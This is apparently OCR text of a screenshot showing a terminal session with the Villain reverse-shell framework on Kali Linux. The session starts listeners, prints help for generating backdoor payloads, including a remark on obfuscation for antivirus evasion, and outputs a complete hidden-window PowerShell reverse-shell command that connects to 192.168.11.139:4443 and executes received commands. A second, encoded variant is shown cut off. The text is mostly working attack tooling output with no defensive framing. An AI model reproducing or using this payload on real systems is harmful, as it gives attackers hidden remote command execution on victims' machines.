 14:11
1 2 3 4
kali@kali: ~/Documents/Villain
File Actions Edit View Help
└─$ ./Villain.py
VILLAIN
Unleashed
[Meta] Created by t3l3machus
[Meta] Follow on Twitter, HTB, GitHub: @t3l3machus
[Meta] Thank you!
[Error] Failed to fetch latest version data: HTTPSConnectionPool(host='api.github.com', port=443): Max retries exceeded with url: /repos/t3l3machus/Villain/git/trees/main?recursive=1 (Caused by NewConnectionError('<urllib3.connection.HTTPSConnection object at 0x7fbddb608ad0>: Fail
[Errno -3] Temporary failure in name resolution'))
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:4443]::Netcat TCP Multi-Handler
[0.0.0.0:8080]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
[Info] Welcome! Type "help" to list available commands.
Villain > help generate
Generate a reverse shell command. This function has been redesigned to use payload templates,
which you can find in Villain/Core/payload_templates and edit or create your own.
Main logic:
generate payload=<OS_TYPE/HANDLER/PAYLOAD_TEMPLATE> lhost=<IP or INTERFACE> [ obfuscate encode ]
Usage examples:
generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 encode
generate payload=linux/hoaxshell/sh_curl lhost=eth0
- The ENCODE and OBFUSCATE attributes are enabled for certain templates and can be used during
payload generation.
- For info on a particular template, use "generate" with PAYLOAD being the only provided
argument.
- To catch HoaxShell https-based reverse shells you need to start Villain with SSL.
- Ultimately, one should edit the templates and add obfuscated versions of the commands for AV
evasion.
Villain > generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 obfuscate
Generating backdoor payload...
Ignoring unsupported arguments: OBFUSCATE
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets.TCPClient('192.168.11.139',4443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName Syste
m.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()} -Wind
owStyle Hidden
Copied to clipboard!
Villain > generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 encode
Generating backdoor payload...
powershell -ep bypass -e
Copied to clipboard!
Villain > sessions
No active sessions.
Villain > sessions
No active sessions.
Villain > backdoors
No active sessions.
Villain >